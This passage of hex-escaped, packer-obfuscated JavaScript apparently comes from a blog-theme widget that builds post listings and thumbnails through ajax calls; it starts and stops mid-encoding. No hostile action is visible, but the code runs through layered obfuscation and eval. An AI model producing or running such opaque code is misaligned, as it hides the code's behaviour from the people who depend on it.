9\x7b\x79\x20\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x3b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x7d\x31\x64\x7b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x67\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x31\x64\x7b\x31\x50\x3d\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x74\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x75\x5d\x2b\x31\x50\x2b\x61\x5b\x34\x78\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x74\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x6b\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x2c\x32\x65\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6c\x20\x32\x65\x7d\x4b\x20\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7b\x79\x20\x31\x56\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x31\x56\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x54\x7d\x31\x64\x7b\x31\x56\x3d\x61\x5b\x34\x76\x5d\x2b\x57\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x54\x7d\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x31\x56\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x34\x6f\x3a\x61\x5b\x34\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x67\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x6e\x5d\x5d\x5b\x61\x5b\x34\x6d\x5d\x5d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6c\x29\x7b\x54\x3d\x7b\x34\x79\x3a\x30\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x2c\x31\x56\x29\x7d\x3b\x32\x49\x28\x79\x20\x55\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x55\x3d\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x7a\x3d\x33\x67\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x77\x3d\x33\x6c\x28\x54\x2c\x4a\x29\x2c\x33\x71\x3d\x33\x6d\x28\x54\x2c\x4a\x29\x2c\x31\x78\x3d\x33\x73\x28\x54\x2c\x4a\x29\x2c\x32\x65\x3d\x33\x74\x28\x54\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4d\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4b\x5d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x33\x71\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x52\x5d\x2b\x32\x65\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x30\x2c\x32\x76\x29\x2b\x61\x5b\x34\x50\x5d\x7d\x31\x64\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x49\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x31\x64\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x7d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x42\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x7d\x31\x64\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x41\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x29\x7d\x7d\x7d\x3b\x31\x72\x2b\x3d\x31\x62\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x34\x45\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x72\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x7d\x31\x64\x7b\x4f\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x72\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x46\x7c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x44\x7c\x37\x74\x7c\x37\x65\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x4b\x7c\x37\x75\x7c\x37\x4c\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4b\x7c\x38\x6a\x7c\x35\x49\x7c\x38\x6b\x7c\x38\x65\x7c\x36\x31\x7c\x38\x6c\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x6d\x7c\x38\x63\x7c\x37\x4e\x7c\x38\x62\x7c\x38\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x36\x30\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x48\x7c\x37\x30\x7c\x37\x50\x7c\x37\x63\x7c\x37\x4d\x7c\x37\x64\x7c\x36\x4b\x7c\x37\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x62\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x54\x7c\x35\x59\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x52\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x36\x71\x7c\x36\x6a\x7c\x36\x39\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x73\x7c\x36\x72\x7c\x36\x34\x7c\x36\x35\x7c\x36\x4d\x7c\x36\x33\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x4c\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x36\x54\x7c\x39\x36\x7c\x36\x4a\x7c\x36\x42\x7c\x36\x49\x7c\x36\x75\x7c\x36\x76\x7c\x36\x38\x7c\x36\x37\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x38\x74\x7c\x38\x34\x7c\x38\x39\x7c\x37\x4f\x7c\x38\x76\x7c\x39\x66\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x62\x7c\x61\x64\x7c\x39\x4c\x7c\x38\x35\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x39\x39\x7c\x61\x31\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x4d\x7c\x39\x54\x7c\x39\x56\x7c\x61\x6b\x7c\x39\x57\x7c\x39\x58\x7c\x36\x36\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x6a\x7c\x61\x33\x7c\x61\x6c\x7c\x61\x76\x7c\x61\x77\x7c\x61\x75\x7c\x61\x6d\x7c\x61\x73\x7c\x61\x74\x7c\x61\x72\x7c\x39\x30\x7c\x61\x71\x7c\x37\x38\x7c\x61\x70\x7c\x38\x36\x7c\x37\x39\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x39\x37\x7c\x61\x6e\x7c\x61\x6f\x7c\x37\x33\x7c\x37\x31\x7c\x38\x37\x7c\x37\x32\x7c\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x39\x64\x7c\x37\x37\x7c\x37\x34\x7c\x38\x31\x7c\x39\x4a\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4c\x7c\x38\x77\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x39\x4b\x7c\x38\x79\x7c\x38\x78\x7c\x39\x62\x7c\x38\x4d\x7c\x39\x63\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x33\x7c\x39\x32\x7c\x39\x31\x7c\x39\x34\x7c\x39\x35\x7c\x39\x65\x7c\x39\x38\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4a\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x51\x7c\x39\x55\x7c\x61\x32\x7c\x61\x63\x7c\x61\x65\x7c\x61\x36\x7c\x61\x35\x7c\x38\x38\x5c\x27\x2e\x35\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x66\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x63\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x63\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x7c\x31\x32\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x36\x7c\x78\x32\x37\x7c\x31\x32\x37\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x37\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x62\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x61\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x31\x7c\x31\x35\x32\x7c\x78\x33\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x34\x30\x7c\x78\x32\x36\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x38\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x66\x6f\x72\x7c\x78\x35\x36\x7c\x31\x36\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x34\x7c\x78\x37\x31\x7c\x78\x37\x41\x7c\x31\x30\x39\x7c\x31\x33\x34\x7c\x31\x35\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x35\x7c\x31\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x65\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x46\x7c\x31\x37\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x37\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x32\x33\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x35\x7c\x78\x36\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x33\x7c\x78\x36\x39\x7c\x5f\x30\x78\x64\x30\x63\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x66\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x66\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x32\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x35\x35\x7c\x31\x36\x39\x7c\x78\x34\x41\x7c\x31\x38\x34\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x37\x38\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x31\x36\x35\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x34\x39\x7c\x31\x36\x36\x7c\x31\x34\x38\x7c\x31\x34\x34\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x39\x7c\x31\x36\x37\x7c\x31\x37\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x31\x33\x36\x7c\x31\x33\x37\x7c\x31\x33\x38\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x31\x30\x35\x7c\x31\x30\x31\x7c\x31\x37\x31\x7c\x31\x30\x32\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x36\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x78\x35\x31\x7c\x69\x6e\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x35\x7c\x31\x38\x30\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x36\x7c\x31\x31\x37\x7c\x78\x35\x46\x7c\x31\x37\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x38\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x30\x7c\x31\x30\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x63\x7c\x78\x35\x32\x7c\x75\x72\x6c\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x34\x7c\x78\x34\x42\x7c\x31\x31\x39\x7c\x31\x32\x34\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x34\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x36\x7c\x32\x30\x30\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x38\x7c\x78\x35\x35\x7c\x31\x33\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x45\x7c\x31\x34\x33\x7